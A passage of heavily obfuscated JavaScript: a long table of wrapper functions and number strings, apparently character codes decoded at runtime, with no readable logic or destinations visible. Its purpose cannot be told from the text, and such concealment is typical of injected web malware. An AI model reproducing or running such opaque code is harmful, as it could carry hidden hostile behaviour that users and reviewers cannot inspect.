_0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return 